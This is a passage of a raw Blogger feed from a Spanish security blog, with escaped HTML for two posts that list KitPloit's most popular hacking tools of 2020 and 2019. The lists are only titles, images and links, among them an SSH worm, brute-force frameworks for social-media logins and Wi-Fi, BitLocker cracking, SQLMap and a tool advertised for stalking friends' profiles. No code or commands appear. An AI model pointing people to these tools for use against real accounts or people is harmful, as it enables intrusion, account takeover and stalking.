style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/tea-ssh-client-worm.html\" target=\"_blank\"\u003ETEA - Ssh-Client Worm\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/s480\/10_tea.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTHhqTpuSVh0YOh3XqDtcR-vVHkIL4KrjmYTWlJq5w9xzjUDFHSY5LS6ppvoW2J9mtXGvl-oG3yFuLkTzXAYIaSdUPDAXbpRdE9AEwqAykojKCBJHMDTzPoCozkHR5Ie3qIWdFPBUO4C06\/w400-h300\/10_tea.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/redrabbit-red-team-powershell-script.html\" target=\"_blank\"\u003ERedRabbit - Red Team PowerShell Script\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/s981\/11_RedRabbit.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"981\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpGqJxvvd6hZxxYOEvVZEKHQfHbqN55sZh5qisiTDqYUBF_iClyWt_VfRBNMaCZIdSdP0fg1R3yQPTYHOJOKWfVmpb683H6VxpKY8OrMsDYqhjqYx8cr6BQls_A1jr15JryWRrxEMv0fy_\/w400-h308\/11_RedRabbit.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/hacktronian-all-in-one-hacking-tool-for.html\" target=\"_blank\"\u003EHacktronian - All In One Hacking Tool For Linux \u0026amp; Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/s683\/12_hacktronian.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"683\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoIJDFHTGuVgHOORAEp-3hJYpwnFmsRsR_gvbwGqwEt86F7TmjzJ3ATDGUf5hoI6FxLLohPnFCnbauFoyUgt6GVCtOSXz0aVPQH8e_XkBAdzUp9w-Y5NPz3lAI0-Jl0MujNXNm9St1EA6i\/w400-h164\/12_hacktronian.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/s577\/13_SocialBox.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXHFs5KT6PgEA5fDpWi01sxcYwiiYrLDEXhVbSCWhS8zHGVDSI_NhdMrIf-7r6u2j8Eod0hyphenhyphen7cZ20uuHsGB0pLzGVUyqRQss_TSiPNSV12lfA230fzqPHIaoY3IyBFSv2A3FaqOsVpkxR8\/w400-h281\/13_SocialBox.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/10\/bitcracker-bitlocker-password-cracking.html\" target=\"_blank\"\u003EBitCracker - BitLocker Password Cracking Tool (Windows Encryption Tool)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/s640\/14_BitLocker.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"640\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvfAIm6wmDGagKM1x28Vh04h0UhV13CWPrPoFUq4m2ZL8H6g_E0QdCY8S1mXirWd4YhirX2hQkWOBH-GUr0CrVLjsxesEy8jnUehUlHj52RJsTAKi6xgyF5uO8h00BdWEy88VciUG_QJTa\/w400-h173\/14_BitLocker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/09\/sqlmap-v149-automatic-sql-injection-and.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/s603\/15_sqlmap.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"569\" data-original-width=\"603\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoI0WqAzIQ9G3Y6BNcS2pMpQNhplI0FMuFWO9hm_6SPOl-rluDhXmoL5sTQBpBt5dh4hEmHoC84mKqwYuUgoGRCnkMQKIsPrthk0hz_ih7QZyX3y18NOEJZceBrC3eRzL7qmdlk4T1MNcj\/w400-h378\/15_sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2017\/08\/wifi-bruteforcer-android-application-to.html\" target=\"_blank\"\u003EWiFi Bruteforcer - Android application to brute force WiFi passwords (No Root Required)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/s1280\/16_wifi-bruteforcer.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCkA2PEEUNoi5c7bT4L96plP6tK5n20Du3wroXoGYdh7iu_0fFPSiAJM5mcqGrh-i5UjnhRlYYK0vGyg34KSAlbHa2221HTv7f7BBn8KMEFMXy0crdmMAo9Tx5dBPxtkofslYbmU1UcU2m\/w400-h225\/16_wifi-bruteforcer.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/01\/telegram-scraper-telegram-group-scraper.html\" target=\"_blank\"\u003ETeleGram-Scraper - Telegram Group Scraper Tool (Fetch All Information About Group Members)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/s981\/17_TeleGram-Scraper.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"981\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSoF7_TJqOK_mRVrDsrTRMobPTDxdRBiIz6HW5WrIPjBh4zUzCbqH3VIn5xC8VgUaGijHFxIzN-9zDe3QmzlovSbXPUrtNVb1U_pwzvPk1tZ5on_1vH8s4ubgaOD9onH7_enx8_jfEfSw\/w400-h148\/17_TeleGram-Scraper.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/s1024\/18_cqurebhasia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2jgzkN4Pir99LrRU5VMIDPDEo2pxqK8HS4SuDpxZn0xzAN8_eQhnkIw39HLe_x_JUsJe7BoCmfS7uUzy6sGvREYwFhxHqn2Wgy1gO5yTj1RJ0WdX4ApBCpfpym8utL0thY0YYMuxxVFNI\/w400-h225\/18_cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/08\/hack-tools-all-in-one-red-team.html\" target=\"_blank\"\u003EHack-Tools - The All-In-One Red Team Extension For Web Pentester\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/s1600\/19_Hack-Tools.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj9qesQL5kyIOAdWTCYPYnzpbdu5XBqGI5ggyyMxC5dJlE1JnkQbpQKSJw31eo9uS_NYP7epKWV6DQy7UCgJrYvEDR_KgQpv-USxD3IDpJHG1zk75Zxv-hRkpWu5_cQHj9acQjNRmgbd0S\/w400-h300\/19_Hack-Tools.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/udork-google-hacking-tool.html\" target=\"_blank\"\u003EuDork - Google Hacking Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/s592\/20_uDork.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"249\" data-original-width=\"592\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXTDmkT8bxUFl2_LL8YGWgH-p4h25rQahyt00z2dMQmLaOgnHzQ3cA9r4YHYq7Q5apBqUbh-5j1fjpqXtlGh4Hy7Wq3FclCchnX6Yr8qeULlFR1yTAkCeyNy29zavi98zRMnQrw34OSwn\/w400-h169\/20_uDork.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5284704882007110286\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5284704882007110286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2020"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitxXq-w-ijszQ8zPrzQ2u7gJTNIjCGe3orJZ6HajinZADFGIYWWxdQGHZpZaDwm3ae2n1hh8evOF6UYP3q14I3JHNQ4eHZmEH42kDnE_VSjKMeNnf1Uho6_D4kmHZ1wyyTBOVx5334_3Yr\/s72-w640-h426-c\/tools-2020-final-en.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7548698232456184236"},"published":{"$t":"2019-12-28T10:00:00.000-03:00"},"updated":{"$t":"2019-12-28T10:00:06.006-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s1600\/best-tools-2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s640\/best-tools-2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2019. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, \u003Cb\u003EOSINT\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s1600\/Hijacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"577\" data-original-width=\"980\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s400\/Hijacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/findomain-v093-fastest-and-cross.html\" target=\"_blank\"\u003EFindomain - The Fastest And Cross-Platform Subdomain Enumerator\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s1600\/findomain_4_findomain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"624\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s400\/findomain_4_findomain.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s1600\/EagleEye.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s400\/EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/andrax-v4-dragonfly-penetration-testing.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s1600\/andrax-logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s320\/andrax-logo.png\" width=\"320\" 